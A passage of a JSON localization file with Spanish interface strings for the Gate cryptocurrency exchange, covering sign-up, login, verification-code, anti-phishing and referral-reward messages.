quieres cerrar sesión de","earn.account":"Earn","header.gusd_minting2":"Acuñación de GUSD","header.gusd_m_desc2":"Usa USDT/USDC para acuñar GUSD y obtener rendimientos a nivel tesorería","quick.trade":"Operación rápida","quick.match.desc":"Emparejamiento instantáneo para comprar y vender rápidamente","header.soft_staking":"Staking flexible","header.soft_staking_desc":"Gana recompensas con el staking flexible","agency.shore.more":"Mostrar más","view.collapse":"Contraer","reminder.no.data":"Actualmente no hay nuevas notificaciones","header.offline_event":"Evento presencial","header.off_event_desc":"Únete al último evento presencial de Gate y celebra el TOKEN2049 en octubre","buy.sell":"Compra y venta","header.eth_desc":"Haz staking de ETH y gana un 10•% de APR","task.download.title":"Descargar la aplicación Gate","footer.trade.crypto":"Opera con criptomonedas en cualquier momento y lugar","com.sg.joinrewards":"Únete a Gate para ganar generosas recompensas","com.sg.tradenow":"Opera ahora","com.sg.unlockcontent":"Desbloquea más contenido y servicios interesantes","com.sg.explorewonders":"Explora maravillas","com.sg.wealthjourney":"Recibe las últimas actualizaciones y emprende tu viaje hacia la riqueza","com.sg.signupreward":"¡Regístrate ahora para reclamar {num} {coin} y un paquete de regalo de {reward} para nuevos usuarios!","com.sg.join":"Únete a Gate","header.private_wealth":"Gestión patrimonial privada","header.private_wealth_d":"Gestión de activos personalizada para hacer crecer sus activos digitales","remind.eu.region.switch":"Parece que estás accediendo a nuestro sitio web desde la UE. Cambia al sitio web de la UE para ver los productos compatibles con tu ubicación actual.","task.exclusive.count":"{XX} tareas exclusivas","task.exclusive.one":"1 tarea exclusiva","task.incomplete.count":"{XX} tareas incompletas","task.incomplete.one":"1 tarea incompleta","alpha.points":"Puntos Alpha","feature.points":"Puntos de futuros","feature.points.desc":"Gana puntos de futuros y reclama recompensas de airdrop","alpha.point.titlenew":"Puntos Alpha","alpha.point.subtitlenew":"¡Opera con activos on-chain y recibe recompensas por airdrop!","Download":"Descargar","header.gate.app":"Aplicación de Gate","header.download.win":"Descarga para ganar \u003cspan\u003e{value}\u003c/span\u003e","header.trust.traders":"Con \u003cspan\u003e{value}\u003c/span\u003e traders en todo el mundo","options.orders":"Órdenes de opciones","header.region":"Región","header.select.region":"Selecciona tu región","header.select.language":"Selecciona tu idioma","header.language":"Idioma","fiat.deposit":"Depósito fiat","fiat.deposit.desc":"Deposita fiat mediante transferencia bancaria","gate.vault":"Gate Vault","asset.secure":"Mantén tus activos seguros","com.sg.signupreward2":"Regístrate para ganar {reward} {token} en recompensas","kyc.tip.unlock":"Completa la verificación de identidad para desbloquear todas las funciones","kyc.tip.verify.go":"Verificar ahora","kyc.tip.status.submitted":"Verificación enviada. Te pedimos un poco de paciencia.","kyc.tip.status.review":"En revisión","kyc.tip.status.failed":"Error en la verificación. Verifica de nuevo.","kyc.tip.status.retry":"Verificar de nuevo","buy.sell.crypto":"Compra y vende criptomonedas a través de tarjetas bancarias, Apple Pay, Google Pay, transferencias bancarias y mucho más","deposit.fiat":"Deposita fiat mediante transferencia bancaria","header.crypto_courses":"Cursos sobre criptomonedas","header.crypto_courses.desc":"Lecciones gratuitas sobre criptomonedas y blockchain","web3.rename":"Web3 se ha renombrado como DEX y trasladado a la sección de Trading.","confirm.ok":"Aceptar","kyc.tip.status.failed.2":"Tu verificación de identidad no se ha aprobado.","kyc.tip.status.submitted.2":"En revisión. Te pedimos un poco de paciencia.","remindbar.main.to.ae":"Parece que estás accediendo a nuestro sitio web desde la Dubái. Cambia al sitio web de Dubái para acceder a los productos compatibles en tu región.","remindbar.main.to.uk":"Parece que estás accediendo a nuestro sitio web desde el Reino Unido. Cambia al sitio web del Reino Unido para acceder a los productos compatibles en tu región.","remindbar.ae.to.main":"Parece que accedes a nuestra web desde fuera de la región de Dubái. Cambia al sitio Global para acceder a los productos compatibles con tu región.","remindbar.uk.to.main":"Parece que accedes a nuestra web desde fuera de la región del Reino Unido. Cambia al sitio Global para acceder a los productos compatibles con tu región.","remindbar.eu.to.main":"Parece que estás accediendo a nuestro sitio web desde fuera de la Unión Europea. Cambia al sitio web global para acceder a los productos disponibles en tu región."},"auth":{"signup.exists.tip":"La cuenta ya existe.","signup.exists.button":"Inicia sesión","login.account.title":"Correo electrónico/teléfono/nombre de usuario","login.switch.username":"Cambiar a nombre de usuario","signup.country.residence":"País/Región de Residencia","signup.country.desc":"Seleccione","signup.country.error":"Por favor seleccione su país/región de residencia","auth.phone.code":"Código de área","signup.account.title":"Correo electrónico/teléfono","signup.agree.mt1":"Certifico que tengo 18 años de edad o más","signup.agree.mt2":"He leído y acepto los","signup.agree.mt3":"He leído y acepto los","singup.disclosure":"Divulgación de riesgos","signup.agree.mt4":"He leído y reconozco a los","auth.input.placeholder":"Introduzca ","signup.rmd.images":"Imágenes recomendadas (multiselección)","signup.rmdplat":"Fortaleza de la plataforma","signup.rmdtrade.rebates":"Reembolsos de trading","signup.rmdmultiple.bef":"Múltiples beneficios","signup.rmdattentive.ser":"Servicio atento","signup.rmdtrade.text1":"¡Deposite y opere más para ganar más! Ahorre en comisiones y reclame airdrops.","signup.rmdtrade.text2":"Verifique su cuenta para obtener un bono de 20 USDT o un cupón de reembolso de \u003cspan\u003e{amount}\u003c/span\u003e en tarifas de negociación para futuros.","signup.rmdtrade.text3":"Deposite 20 USDT o más para obtener un cupón para futuros de \u003cspan\u003e{amount}\u003c/span\u003e","signup.rmdtrade.text4":"Opere 500-1000 USDT (spot/futuros) para ganar un cupón de \u003cspan\u003e{amount}\u003c/span\u003e para futuros","signup.rmdplat.text1":"Bienvenido a Gate","signup.rmdplat.text1new":"¡Le damos la bienvenida a {gtSiteName}!","signup.rmdplat.text2":"Opere con más de 2100 criptomonedas de forma segura, rápida y sencilla","signup.rmdplat.text3":"Regístrese y gane hasta \u003cspan\u003e{amount}\u003c/span\u003e en recompensas de bienvenida","signup.rmdplat.text4":"Volumen de trading en 24 horas (USDT)","signup.rmdplat.text5":"Criptomonedas listadas","signup.rmdplat.text6":"Usuarios registrados","signup.rmdplat.text7":"APR de Simple Earn","signup.rmdser.text1":"Plataforma segura, estable y de confianza para altcoins","signup.rmdser.text2":"Atención al cliente especializada 24/7","signup.rmdser.text3":"Disfrute de un servicio atento las 24 horas del día","signup.rmdser.text4":"Domine las herramientas de trading y opere como los profesionales","signup.rmdser.text5":"Earn, copy trading y bots","signup.rmdser.text6":"Transparencia inigualable y seguridad avanzada","signup.rmdser.text7":"Exchange de criptomonedas con 11 años de experiencia, con seguridad de los fondos garantizada","signup.rmdbef.text1":"\u003cspan\u003e{amount}\u003c/span\u003e: el primer bote de oro para nuevos usuarios","signup.rmdbef.text2":"Regístrese y verifique","signup.rmdbef.text3":"Primera operación","signup.rmdbef.text4":"Primera vez que se usan bots","reset.notice.desctr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","signup.get.rewardstxt":"¡Regístrese ahora y obtenga sus recompensas!","trade.day":"d","signup.referral.gift":"Regístrate ahora para recibir un regalo de su amigo","simple.earnapr":"APR de Simple Earn (USDT)","register.vip.title":"Recompensas y bonos exclusivos","signup.network.err":"Error de red","signup.age.notchecked":"No he comprobado el Acuerdo de usuario y la Política de privacidad","signup.accept":"Aceptar","signup.apple.id":"Su ID de Apple","signup.third.desc":"se vinculará con su correo electrónico/teléfono","signup.button.text":"Registrarse","signup.exists.tip2":"Ya tienes una cuenta","signup.notice.title_2":"Invita a tus amigos y gana recompensas","signup.notice.desc_1":"Complete tareas para principiantes y gane un premio increíble","signup.notice.desc_3":"Participe en actividades para ganar mega recompensas","register.vip.jump":"Detalles de la tarifa de comercio","register.vip.desc1":"Regístrese y comercie para obtener recompensas exclusivas","register.vip.title2":"Acciones más altas en el inicio","register.vip.desc2":"Mayores participaciones en startups","register.vip.desc2new":"Reclame diversos tokens de airdrop en {gtSiteName}","signup.free.title":"Regístrese gratis","login.forget.pwd":"¿Olvidó la contraseña?","auth.password":"Contraseña","signup.password.reg1":"Al menos 8 caracteres de longitud","signup.password.reg2":"No para números puros.","signup.password.reg3":"No permitir solo letras (distingue entre mayúsculas y minúsculas)","auth.phonecode.all":"Todas","auth.phonecode.used":"De uso frecuente","signup.country":"País","auth.confirm":"Confirmar","auth.copy.success":"Copiado!","login.title":"Inicia sesión","signup.title":"Crea tu cuenta","signup.referral.id":"Código de referidos","signup.useragreement":"Acuerdo de usuario","auth.phone":"Teléfono","auth.email":"Correo electrónico","auth.success":"Correcto","signup.and":"and","auth.network.err":"Error de red","signup.malta.agree":"By signing up, I agree to Gate Technology Malta {termsofService}, {riskDisclosure} and {privacyPolicy} Statement","signup.malta.title":"Invita a una amistad y obtén un descuento de {percentage}","signup.referral.tip":"¡Regístrese y opere para recibir una recompensa de comisión del {rate}% en las tarifas de negociación!","signup.third.metadesc":"{walletAddress} se vinculará con su correo electrónico/teléfono","signup.notice.title_1":"Gana hasta {amount} en premios de bienvenida","signup.notice.title_3":"Disfruta de {num} premios acumulados","signup.notice.desc_2":"Obtenga un descuento en la tarifa comercial y hasta {percentage} comisiones con sus amigos","register.vip.title1":"Hasta {amount} en bonificación de futuros","signup.optional":"Opcional","signup.seo.title":"$10,000+ rewards for you","signup.seo.desc":"Sign up and complete identity verification to get $50~$100 rewards Make your first deposit of 20 USDT or above to get 18 USDT Futures Voucher Start your spot or futures trading adventure and win up to 10,033 USDT","auth.correct.email":"Introduzca una dirección de correo electrónico correcta","auth.phonecode.search":"Buscar","auth.phonecode.empty":"No se han encontrado resultados","signup.password.reg4":"No puede contener cuentas","auth.maintenance":"Mantenimiento","auth.friendy.reminder":"Recordatorio amistoso","auth.innstall.now":"Instalar ahora","auth.metamask.tip":"No ha instalado MetaMask, actualice esta página después de la instalación para iniciar sesión","signup.hkcustom.desc":"Opere con criptomonedas de forma segura, rápida y sencilla","register.vip.tip":"Los nuevos usuarios se actualizan a VIP 10 para disfrutar \u003cspan\u003edel 100% de descuento en la tarifa comercial\u003c/span\u003e","signup.privacy.policy":"Política de privacidad","signup.terms.service":"Términos de servicio","login.failed":"Error de inicio de sesión","reset.title":"Restablecer la contraseña","freeze.tip":"Una vez que cambie la contraseña, los retiros y el trading P2P se desactivarán durante 24 horas, y la verificación en 2 pasos del inicio de sesión se activará automáticamente.","reset.notice.tr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","two.pwd.nomatch":"Las contraseñas no coinciden","new.password":"Nueva contraseña","enter.password.again":"Vuelva a introducir la contraseña","confirm.password":"Confirme la contraseña","ga.verification.code":"Código de Google Authenticator","next.btn":"Siguiente","reset.btn":"Restablecer","security.unable.verify":"¿No puede realizar la verificación?","email.verification.code":"Código de verificación por correo electrónico","emailverify.tips":"El código de verificación se ha enviado a su correo electrónico, el cual será válido durante 10 minutos.","sms.verification.code":"Código de verificación por SMS","smsverify.tips":"El código de SMS se ha enviado a su teléfono, el cual será válido durante 10 minutos.","verify.google.desc":"Introduzca su código de Google Authenticator","newaccount.email.verify":"Verificación de correo electrónico de la cuenta nueva","newaccount.email.desc":"Se ha enviado el código de verificación a su teléfono móvil por SMS.","safety.verification":"Verificación de seguridad","safety.verification.desc":"Por su seguridad, complete los siguientes procedimientos de verificación:","security.gateverify":"Código de autenticación de Gate","login.verify.tips":"Abra la aplicación móvil Gate y toque en los dos grupos de números correspondientes en la ventana emergente de la aplicación para completar la verificación. El código de verificación es válido durante 10 minutos.","login.verify.tipsnew":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","code.sent.tip":"Código de verificación enviado a","or.try":"o intente","send.successfully":"Enviado correctamente.","resend.verify.countdown":"Volver a enviar en {count} s","resend.code.btn":"Reenviar","smscode.not.received":"¿No ha recibido el código SMS?","emailcode.not.received":"¿No ha recibido el código del correo electrónico?","verify.paste":"Pegar","unable.to.verify":"¿No puede realizar la verificación?","verified.login.tip":"¡Verificado! Vuelva a iniciar sesión","fail.verified.trytip":"Error de verificación. Inténtelo de nuevo","verify.bottom.desc":"¿Tiene problemas para recibir el código de verificación?","gaverify.tips":"Vaya a Google Authenticator para verificar la contraseña e introdúzcala","signup.sms.ortry":"{keyOne} o intente {keyTwo}","signup.sms.resend":"Reenviar","signup.sms.or":"o intente","signup.sms.voicecode":"Código de voz","signup.voice.body":"Por favor asegúrese de que su número de teléfono ({phone}) sea correcto y preste atención a las llamadas entrantes.","login.link.account":"Regístrese y vincule su cuenta","bind.gate.account":"Vincular cuenta existente","create.gate.account":"Crear una nueva cuenta","bind.others.tips":"Una cuenta {type} solo se puede vincular a una cuenta Gate","bind.others.tipsnew":"Una cuenta de {type} solo se puede vincular a una cuenta de {gtSiteName}","bind.meta.tips":"Una dirección de MetaMask solo se puede vincular a una cuenta Gate","bind.meta.tipsnew":"Una dirección de MetaMask solo se puede vincular a una cuenta de {gtSiteName}","resend.contact.service":"Comuníquese con Asistencia","resend.modal.desc":"Si el código no se recibe durante mucho tiempo, por favor:","resend.sms.desc1":"Asegúrese de que el número de teléfono registrado sea {phone}.","resend.sms.desc2":"Compruebe si su factura de teléfono está vencida.","resend.sms.desc3":"Comprueba si el mensaje está en la bandeja de SMS.","resend.sms.desc4":"El mensaje puede retrasarse. Vuelva a intentarlo después de 10 minutos.","resend.sms.desc5":"Si aún no se resuelve, comuníquese con el servicio de atención al cliente.","resend.modal.confirm":"Reenviar","resend.email.desc1":"Asegúrese de que la dirección de correo electrónico registrada sea {email}","resend.email.desc2":"Compruebe si el correo electrónico de verificación está en la carpeta de correo no deseado.","resend.email.desc3":"Los correos electrónicos de verificación podrían ir a su carpeta de correo no deseado. Vuelva a intentarlo después de 10 minutos.","resend.email.desc4":"Agregue Gate a su lista de direcciones de correo electrónico permitidas.","resend.email.desc4new":"Añada {gtSiteName} a la lista de direcciones permitidas de su correo electrónico.","anti.modal.desc":"Asegúrese de que el código antiphishing que ha establecido es el siguiente","auth.official.website":"Sitio web oficial","anti.modal.tip":"Los delincuentes atraen a usuarios para que abran URLs de phishing de aspecto similar y los inducen a introducir contraseñas, mensajes de texto y otra información de seguridad, para luego robar sus fondos. Por lo tanto, cada vez que inicie una sesión, asegúrese de comprobar que está en el sitio web oficial y que muestra correctamente el código antiphishing que ha establecido antes.","anti.modal.title":"Comprobación antiphishing","auth.copy.link":"Copiar enlace","signup.switch.email":"Cambiar al registro por correo electrónico","signup.switch.content":"¿Quiere registrarse con su correo electrónico?","signup.switch.confirm":"Confirmar","signup.switch.cancel":"Cancelar","guide.step1.title":"Crea una cuenta","guide.step2.title":"Completar verificación de identidad","guide.step2.desc":"Solo le llevará unos minutos","guide.step3.titlev2":"Complete un depósito","guide.step3.descv2":"Comience su andadura en el trading","guide.desc.highlight":"ventajas exclusivas para nuevos usuarios","guide.page.btn":"Verificar ahora","guide.title":"¡Te damos la bienvenida a Gate!","guide.page.desc":"Complete la verificación de identidad y haga un depósito para desbloquear {value}","guide.right.title":"Comience su viaje Gate pronto","guide.right.titlenew":"Comience pronto su aventura con {gtSiteName}","guide.modal.title":"Descargue la aplicación para disfrutar de la mejor experiencia de trading","guide.modal.desc":"Redirigiendo a la página de descarga...","bind.account.title":"Enlace a la cuenta en Gate","bind.account.titlenew":"Vincular a la cuenta de {gtSiteName}","bind.account.link":"Vincular cuenta","auth.email.username":"Correo/Nombre de usuario","auth.username":"Nombre de usuario","auth.anticode.tip":"Si este aviso no aparece o el código antiphishing es incorrecto, deja de iniciar sesión de inmediato y ve al sitio web oficial de Gate para cambiar la contraseña.","auth.anticode.tipnew":"Si este aviso no aparece o el código antiphishing es incorrecto, interrumpa el inicio de sesión de inmediato y acceda al sitio web oficial de {gtSiteName} para cambiar la contraseña.","login.bindip.label":"Enlazar IP","login.bindip.tip":"Los cambios en la dirección IP lo cerrarán automáticamente","login.security.option":"Opción de seguridad","signup.welcome.title":"Bienvenido a Gate","signup.welcome.titlenew":"Bienvenido a {gtSiteName}","auth.email.placeholder":"Introduce tu dirección de correo electrónico","auth.phone.placeholder":"Introduce el número de teléfono","continue.apple.btn":"Continuar con Apple","continue.google.btn":"Continuar con Google","continue.telegram.btn":"Continuar con Telegram","auth.empty.email":"La dirección de correo electrónico no puede estar vacía","auth.empty.phone":"El número de teléfono no puede estar vacío","auth.empty.pwd":"La contraseña no puede estar vacía","auth.empty.code":"El código de verificación no puede estar vacío","auth.empty.account":"La cuenta no puede estar vacía","auth.valid.email":"Por favor introduzca una dirección de correo electrónico válida","auth.valid.phone":"Introduzca un número de teléfono válido","reminder.title":"Recordatorio","reminder.desc":"Para proteger mejor sus derechos personales, lea atentamente los {userAgreement} y {privacyPolicy} antes de usar los servicios de Gate.","reminder.desc.new":"Para proteger mejor sus derechos personales, lea atentamente el {userAgreement} y {privacyPolicy} antes de usar los servicios de {gtSiteName}.","reminder.confirm.btn":"Aceptar y continuar","reminder.disagree.btn":"No estoy de acuerdo","verify.email.title":"Verifique su correo electrónico","verify.phone.title":"Verifique su teléfono","verify.ga.title":"Verifique su\nGoogle Authenticator","code.send.desc":"Se ha enviado el código de verificación (válido durante 10 minutos).","set.pwd.title":"Establezca su contraseña","enter.pwd.placeholder":"Introduzca una contraseña","eight.plus.characters":"Más de 8 caracteres","no.pure.numbers":"No puede contener solo números","no.pure.letters":"No puede contener solo letras","not.contain.account":"No puede contener el nombre de usuario","welcome.step3.desc":"Obtenga más de 10 000 $ de recompensas en su aventura de trading","create.gateio.account":"Cree una cuenta en Gate","create.gateio.accountnew":"Crear una cuenta de {gtSiteName}","third.auth.or":"O inicie sesión con","third.auth.or2":"O","verify.tips.ga":"Introduzca el código de Google Authenticator.","verify.tips.email":"El código de verificación se ha enviado a su correo electrónico {email}, el cual será válido durante 10 minutos.","verify.tips.sms":"El código de SMS se ha enviado a su teléfono {phone}, el cual será válido durante 10 minutos.","reset.pwd.alert":"Para proteger su cuenta, el retiro y la transacción P2P se desactivarán durante 24 horas y la verificación de inicio de sesión en dos pasos se activará automáticamente.","security.va.title":"Verificación de seguridad","security.va.desc":"Para garantizar la seguridad de la cuenta, complete las siguientes operaciones de verificación.","security.code.sent":"Código enviado a:","invalid.sms.code":"Código de SMS no válido","invalid.email.code":"Código de verificación de correo electrónico no válido","invalid.ga.code":"Código de Google Authenticator no válido","ukey.setp1.web":"Inserte su Gate Ukey en el puerto USB del ordenador.","ukey.setp1.h5":"Inserte el Gate Ukey en el puerto de su teléfono o acérquelo a su teléfono si el dispositivo dispone de NFC.","code.not.received":"¿No ha recibido el código?","account.exists.desc":"La cuenta que ha introducido ya existe. ¿Iniciar sesión directamente?","guide.download":"Descargar","page.title":"Compra Bitcoin, Ethereum | Exchange de Criptomonedas | {gtSiteName}","password.recovery":"Recuperación de contraseña","resend.customer.contact":"Póngase en contacto con Atención al Cliente","page.loginsignup.title":"Inicio de sesión/registro de usuario","smsverify.tips2":"El código de verificación se ha enviado a su teléfono, el cual será válido durante 10 minutos.","resend.normal.desc1":"Inténtelo de nuevo al cabo de 10 minutos, ya que el correo electrónico de verificación puede tardar un poco.","not.recevie.code":"¿No ha recibido el código?","new.pwd.placeholder":"Nueva contraseña","confirm.pwd.placeholder":"Confirmar contraseña","ga.code.placeholder":"Código de Google Authenticator","signup.referral.code":"Código de referidos","verify.security.reset":"Restablecer método de verificación","welcome.step3.desc2":"Reclame recompensas durante su andadura en el trading.","send.btn":"Enviar","login.img.desc":"Opere en cualquier momento y lugar - {gtSiteName}","login.qrcode.tip":"Iniciar sesión con código QR","login.scan.tip":"Escanee este código con su \u003capp\u003e{name}\u003c/app\u003e","login.failure":"Error de inicio de sesión","login.qrcode.expired":"Código QR caducado","login.qrcode.failed":"Error al generar el código QR","login.mobile.confirm":"Confirmar inicio de sesión en móvil","auth.refresh":"actualizar","login.verify.email":"Verificar correo electrónico","login.verify.tip":"Este correo electrónico no se ha verificado. Verifique primero el correo electrónico.","login.password.invalid":"La contraseña de inicio de sesión es incorrecta","reset.option.google":"Google","gate.verify.phone":"Verifique por teléfono","auth.gate.success":"Verificación de {gtSiteName} correcta","gate.verify.failed":"Error en la verificación. Inténtelo de nuevo.","security.ongate.desc":"Pulse \"No puedo verificar\" para introducir el código de verificación de forma manual","trade.page.seconds":"s","verify.ukey.title1":"Paso 1","verify.ukey.title2":"Paso 2","auth.verify.step2":"Cuando el Ukey de {gtSiteName} parpadee, pulse el botón dorado.","auth.ukey.title":"Autenticación del dispositivo Ukey de {gtSiteName}","ukey.dialog.msg":"Acceda a {gtSiteAddress} y use la Ukey de {gtSiteName}.","ukey.dialog.continue":"Continuar","ukey.dialog.gateio":"Ir a {gtSiteName}","auth.gate.title":"Verifique su autenticador de {gtSiteName}","auth.gate.tips":"Abra la aplicación móvil {gtSiteName} y toque en los dos grupos de números correspondientes en la ventana emergente de la aplicación para completar la verificación. El código de verificación es válido durante 10 minutos.","gate.twosets.desc":"Pulse los grupos de números que aparecen en su teléfono para verificar.","gate.twosets.group1":"Grupo 1","gate.twosets.group2":"Grupo 2","verify.input.desc":"Válido durante 10 minutos","email.code.placeholder":"Código de verificación de correo electrónico","sms.code.placeholder":"Código de SMS","startup_note":"Nota","signup.eu.agree":"By signing up, I agree to Gate Technology Ltd \u003ctermsofService\u003e{termsofService}\u003c/termsofService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e and \u003criskDisclosure\u003e{riskDisclosure}\u003c/riskDisclosure\u003e Statement.","sign.up.channel":"Regístrese a través del canal personalizado para disfrutar de comisiones exclusivas","transparent.profits":"Ganancias transparentes","guaranteed.security":"Seguridad garantizada","efficient.settlement":"Liquidación eficiente","transparent.commission":"Datos claros y transparentes sobre las comisiones para ayudar a llevar un seguimiento de todas las transacciones de ingresos","risk.control":"Mecanismos de control de riesgos multicapa para proteger los fondos y la información","fast.commission":"Rápida liquidación y distribución de comisiones","auth.setpwd.desc":"Establezca la contraseña para completar el registro","auth.invalid.password":"Contraseña no válida","auth.seo.desc":"¡Tiene un regalo de bienvenida de {gtSiteName} esperándole! ¡Regístrese para obtener hasta {amount} USDT en recompensas y emprenda su camino hacia la riqueza!","login.with.passkey":"Iniciar sesión con Passkey","login.with.password":"Iniciar sesión con contraseña","passkey.error.title":"Error en la verificación por Passkey","passkey.verify.again":"Verificar de nuevo","passkey.error.default":"Verificación fallida. Inténtelo de nuevo o cambie el método de verificación.","passkey.error.cancel":"Verificación cancelada. Inténtelo de nuevo o cambie a la verificación por contraseña.","passkey.error.timeout":"El tiempo de verificación de identidad se ha agotado. Inténtelo de nuevo o cambie a la verificación por contraseña.","passkey.error.deleted":"Esta Passkey no existe. Inténtelo de nuevo o cambie a la verificación por contraseña.","vsw.title":"Cambiar de método de verificación","vsw.alert.required":"Por la seguridad de su cuenta y activos, seleccione {count} métodos de verificación adicionales y complete la verificación de seguridad.","vsw.desc.required":"Se requieren los siguientes métodos de verificación.","vsw.desc.optional":"Los siguientes métodos de verificación son opcionales. Seleccione {count} métodos para completar la verificación.","vsw.desc.group":"Seleccione Correo electrónico o Teléfono para verificar su identidad en esta operación.","vsw.desc.limit":"Seleccione hasta {count} métodos.","auth.authenticator":"Gate Authenticator","vsw.desc.optnew":"Para la seguridad de tu cuenta y activos, utiliza {count} métodos de verificación para completar la verificación de seguridad.","security.totpauth":"Google Authenticator","security.sa.title1":"Gate Ukey","security.recommended":"Recomendado","ukey.verify.failed":"La operación ha fallado","auth.qr.code":"Código QR","auth.referral.tips":"El código de referidos introducido es incorrecto o no existe. Modifícalo o regístrate sin el código de referidos.","auth.referral.back":"Volver","auth.referral.next":"Registrarse","auth.referral.title":"Recordar","login.account.notfound":"No podemos encontrar esta cuenta. Pulsa \"Confirmar\" para registrarte e iniciar sesión ahora.","auth.jp.agreement1":"I agree to the \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","auth.jp.agreement2":"I have read and understood the \u003cimportantNotes\u003e{importantNotes}\u003c/importantNotes\u003e.","auth.jp.agreement3":"I am not part of antisocial forces.","auth.jp.agreementtoast":"Please read and confirm the following items: User Agreement and Privacy Policy, Important Notes, Not an Antisocial Force.","auth.jp.useragreement":"User Agreement","auth.jp.privacypolicy":"Privacy Policy","auth.jp.importantnotes":"Important Notes","my.spot":"Spot","my.futures":"Futuros","auth.referral.web3":"Web3","auth.referral.alpha":"Alpha","auth.ae.agreement":"By creating an account, I agree to {gtSiteName} \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and I confirm that I am 21 years of age or older.","auth.unique.account":"La cuenta que indicaste está registrada en \u003cwebsite\u003e{website}\u003c/website\u003e. ¿Quieres iniciar sesión en ese sitio web?","rewards.signup.btn":"Regístrate para obtener \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.newgifts.title":"Regalos para nuevos usuarios","rewards.newgifts.desc":"Regalo exclusivo de bienvenida de \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.signup.bonus":"Bono por registrarse","rewards.kyc.bonus":"Bono por verificación de identidad","rewards.deposit.bonus":"Bono por primer depósito","rewards.trade.bonus":"Bono por trading","rewards.guide.desc":"Completa la verificación de identidad, realiza un depósito y haz trading para obtener un regalo exclusivo de bienvenida de \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.desc2":"Completa la verificación de identidad, realiza un depósito y haz trading para desbloquear \u003chighlight\u003enuevas ventajas de usuario\u003c/highlight\u003e.","rewards.guide.create":"Cuenta creada. La recompensa de \u003creward\u003e{amount} {currency}\u003c/reward\u003e está esperando a que la reclames.","rewards.guide.create2":"Cuenta creada. La recompensa por registrarte está esperando a que la reclames.","rewards.guide.kyc":"Tómate unos minutos para completar la verificación y podrás obtener \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.kyc2":"Tómate unos minutos para completar la verificación y podrás obtener \u003creward\u003erecompensas exclusivas\u003c/reward\u003e.","rewards.guide.trade":"Puedes obtener recompensas adicionales de \u003creward\u003e{amount} {currency}\u003c/reward\u003e durante tu trayectoria en el trading.","rewards.guide.trade2":"Puedes obtener recompensas exclusivas adicionales durante tu trayectoria de trading.","rewards.guide.btn":"Verifica ahora para obtener \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.guide.btn2":"Verifica ahora para reclamar tus recompensas.","rewards.direct.title":"Registro completado","rewards.direct.desc":"Ve al Centro de recompensas para reclamar tus \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.direct.btn":"Reclamar ahora","tr.age.notcheck":"Términos del usuario no verificados","signup.accept.new":"Al crear una cuenta, acepto el \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e y la \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","signup.switch.account":"Usar otro","gate.switch.manual":"Haz clic en \"Cambiar método de verificación\" para introducir tu código manualmente.","gate.switch.verify":"Cambiar de método de verificación","auth.country.placeholder":"País/Región de Residencia","auth.country.error":"Selecciona el país/región de residencia.","auth.guide.desc":"Completa la verificación de identidad, realiza un depósito y haz trading para desbloquear las \u003chighlight\u003eventajas exclusivas para nuevos usuarios\u003c/highlight\u003e.","password.strength":"Fortaleza de la contraseña:","password.min.length":"Al menos 8 caracteres","password.no.account":"No puede contener información de la cuenta","password.special":"Al menos 1 carácter especial: .~!@#$%*\u0026**0{};;\u003c\u003e.?/","password.uppercase":"Letra mayúscula","password.lowercase":"Letra minúscula","password.number":"Número","my.security.low":"Bajo","my.security.medium":"Media","my.security.high":"Alto","guide.verify.now":"Completa la verificación de identidad ahora.","auth.referral.kyc":"Verificación KYC","auth.referral.deposit":"Deposita","auth.referral.trade":"Opera","auth.signup.rewards":"Regístrate para ganar recompensas","验证":"Verificación","agency.captcha.verify":"Verificar","signup.agree.eu":"Al registrarte, aceptas el \u003ctermService\u003e{termOfService}\u003c/termService\u003e, la \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e y la \u003criskDisclosure\u003e{riskDisclosureStatement}\u003c/riskDisclosure\u003e de Gate Technology Ltd.","UserAgreement":"Acuerdo de usuario","PrivacyPolicy":"Política de privacidad","footer.risk.disclosure.statement":"Declaración de divulgación de riesgos"},"auth_referral":{"auth.join.reward":"Únete a mí en Gate para recibir \u003cspan\u003e{reward}\u003c/span\u003e","auth.signup.reward":"Regístrate – {reward}","auth.referral.task.reward":"Completa todas las tareas de principiantes y recibe recompensas por valor de {reward}","auth.trading.task":"Tarea de trading– {reward}","auth.trading.reward":"Completa la tarea de depósito neto y operaciones de spot o futuros para ganar hasta to 10 000 USDT","auth.stage.unlock":"Cumple todos los requisitos siguientes:\nCompleta esta fase para desbloquear:","auth.vip.benefits":"Gate VIP: grandes descuentos en tarifas y productos exclusivos de alto rendimiento","auth.pay.solution":"Gate Pay: solución de pago Web3 de nueva generación; gasta criptomonedas en cualquier momento y lugar","auth.win.reward":"¿Cómo ganar hasta {reward}?","auth.fee.rebates":"Disfruta de altos reembolsos en tarifas de trading","auth.meet.conditions":"Cumple todos los siguientes requisitos:","auth.stage.complete":"Completa esta etapa para desbloquear:","auth.gate.vip":"Gate VIP","auth.fee.discount":"Grandes descuentos en tarifas y productos exclusivos de alto rendimiento","auth.gate.pay":"Gate Pay","auth.crypto.payment":"Solución de pago Web3 de última generación. Gasta criptomonedas en cualquier momento y lugar","auth.spot":"Spot","auth.futures":"Futuros","auth.alpha":"Alpha","auth.referral.web3":"Web3","auth.net.deposit":"Depósito neto","auth.total.trading":"Vol. total de trading","auth.referral.reward":"Recompensa","auth.days.format":"{days} d","auth.gate.future":"Comprometidos con el futuro cripto","auth.gate.2013":"Desde 2013","auth.trading.24h":"Volumen de trading en 24 